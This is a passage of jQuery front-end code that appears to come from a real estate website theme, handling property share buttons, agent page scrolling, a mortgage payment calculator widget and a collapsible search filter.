        $(this).closest('.tabs').find('#tabs-'+tabIndex+' .property-status-dropdown').val(val);
        $(this).closest('.tabs').find('#tabs-'+tabIndex+' .property-status-dropdown').trigger("chosen:updated");
    });


    /******************************************************************************/
    /** PROPERTY SHARE  **/
    /******************************************************************************/
    $('.property-share-toggle').click(function() {
        $(this).parent().find('.property-share-content').slideDown();
    });

    $('.property-share-close').click(function(event) {
        event.preventDefault();
        $(this).parent().parent().slideUp();
    });

    $('.property-share-email a').click(function(event) {
        event.preventDefault();
        $(this).parent().find('.property-share-email-form').stop(true, true).slideToggle('fast');
    });

    $('.property-share').on('click', '.property-share-email-send', function() {
        var recipient = $(this).parent().find('.property-share-email-input').val();
        var propertyLink = $(this).parent().find('.property-share-email-link').val();

        if(recipient != '') {
            $(this).attr('href', 'mailto:'+recipient+'?&subject=Check out this property&body='+propertyLink);
            var href = $(this).attr('href');
            window.location = href;
        } else {
            alert(rypecore_local_script.share_email_error);
        }
    });

    /******************************************************************************/
    /** AGENT SCROLL TO PROPERTIES  **/
    /******************************************************************************/
    function scrollToAnchor(aid){
        var aTag = $("a[name='"+ aid +"']");
        $('html,body').animate({scrollTop: aTag.offset().top},'slow');
    }

    $('.button.agent-assigned').click(function(event) {
        event.preventDefault();
        scrollToAnchor('anchor-agent-properties');
    });

    $('.button.agent-message').click(function(event) {
        event.preventDefault();
        scrollToAnchor('anchor-agent-contact');
    });

    /********************************************/
    /* MORTGAGE CALCULATOR WIDGET */
    /********************************************/
    ! function(e) {
        e.fn.homenote = function(t) {
            function r() {
                var t = e("#purchasePrice").val().replace(/[^0-9\.]/g, ""),
                    r = e("#dpamount").val().replace(/[^0-9\.]/g, "");
                if ("percentage" === p.dptype) return r / t * 100 + "%";
                var a = r / 100;
                return t * a
            }

            function a() {
                var t = e("#term").val();
                return "months" === e('input:radio[name="termtype"]:checked').val() ? 12 * t : t / 12
            }

            function n() {
                var t = e('input:radio[name="dptype"]:checked').val(),
                    r = e("#purchasePrice").val().replace(/[^0-9\.]/g, ""),
                    a = e("#dpamount").val().replace(/[^0-9\.]/g, "");
                if ("percentage" === t) {
                    var n = a / 100;
                    return r - r * n
                }
                return r - a
            }

            function l() {
                var t = e("#term").val();
                return "months" === e('input:radio[name="termtype"]:checked').val() ? t : 12 * t
            }

            function c() {
                var t = n(),
                    r = e("#rate").val().replace(/[^0-9\.]/g, "") / 100 / 12,
                    a = l(),
                    c = Math.pow(1 + r, a),
                    o = (t * (r * c / (c - 1))).toFixed(2);
                return o
            }

            function o() {
                var e = "<form id='homenote' role='form' class='well'>";
                return e += "<div class='form-group'><label for='purchasePrice'>"+ rypecore_local_script.purchase_price +" (" + p.currencysym + ")</label>", e += "<input type='text' class='border' id='purchasePrice' value='" + p.principal + "'></div></hr>", e += "<div class='form-group'><label for='downPayment'>"+rypecore_local_script.down_payment+"</label><input type='text' class='border' id='dpamount' value='" + p.dpamount + "'></div>", e += "<label class='label-radio'><input type='radio' name='dptype' id='downpercentage' value='percentage'", "percentage" === p.dptype && (e += " checked"), e += ">"+rypecore_local_script.percent+" (%)</label>", e += "<label class='label-radio'><input type='radio' name='dptype' id='downlump' value='downlump'", "downlump" === p.dptype && (e += " checked"), e += ">" + p.currency + " (" + p.currencysym + ")</label><hr>", e += "<div class='form-group'><label for='rate'>"+rypecore_local_script.rate+" (%)</label><input type='text' class='border' id='rate' value='" + p.rate + "'></div><hr>", e += "<div class='form-group'><label for='rate'>"+rypecore_local_script.term+"</label><input type='text' class='border' id='term' value='" + p.term + "'></div>", e += "<label class='label-radio'><input type='radio' name='termtype' id='years' value='years' ", "years" === p.termtype && (e += "checked"), e += ">"+rypecore_local_script.years+"</label>", e += "<label class='label-radio'><input type='radio' name='termtype' id='months' value='months'", "months" === p.termtype && (e += "checked"), e += ">"+rypecore_local_script.months+"</label><hr>", e += "<div class='alert alert-success' style='display:none;' id='results'></div>", e += "<button type='submit' class='button' id='calchomenote'>"+rypecore_local_script.calculate+"</button></form>"
            }
            var p = e.extend({
                currencysym: currency_symbol,
                currency: rypecore_local_script.fixed,
                termtype: "years",
                term: "30",
                principal: "250,000",
                dptype: "percentage",
                dpamount: "20%",
                rate: "6.5",
                resulttext: rypecore_local_script.monthly_payment
            }, t);
            t = e.extend(p, t), e(document).on("change", 'input[name="termtype"]', function() {
                p.termtype = e(this).val(), e("#term").val(a())
            }), e(document).on("change", 'input[name="dptype"]', function() {
                p.dptype = e(this).val(), e("#dpamount").val(r())
            }), e(document).on("click", "#calchomenote", function(t) {

                var moneyFormat = wNumb({
                    decimals: currency_decimal_num,
                    mark: currency_decimal,
                    thousand: currency_thousand,
                });

                var totalNum = parseFloat(c());

                if(currency_symbol_position == 'before') {
                    var total = p.currencysym + moneyFormat.to(totalNum);
                } else {
                    var total = moneyFormat.to(totalNum) + p.currencysym;
                }

                t.preventDefault(), e("#results").hide().html(p.resulttext + " <strong>" + total + "</strong>").show()
            }), e(this).html(o())
        }
    }(jQuery);

    var moneyFormat = wNumb({
        decimals: currency_decimal_num,
        mark: currency_decimal,
        thousand: currency_thousand,
    });

    var principal = moneyFormat.to(200000);

    $('.mortgage-calculator-container').homenote({
        principal: principal,
    });

    /********************************************/
    /* FILTER SHORT */
    /********************************************/
    $('.filter-short .filter-short-advanced .price-hidden-input').prop('disabled', true);

    $('.filter-short .advanced-options-toggle').click(function() {
        var filterShortAdvanced = $(this).parent().parent().find('.filter-short-advanced');
        
        if(filterShortAdvanced.is(':hidden')) {
            $(this).parent().parent().find('.filter-short-advanced .price-hidden-input').prop('disabled', false);
        } else {
            $(this).parent().parent().find('.filter-short-advanced .price-hidden-input').prop('disabled', true);
        }

        filterShortAdvanced.slideToggle('fast');
    });

    $('.filter-short .filter-short-mobile-toggle').click(function() {
        $(this).parent().find('.filter-item').show();
        $(this).hide();
    });

});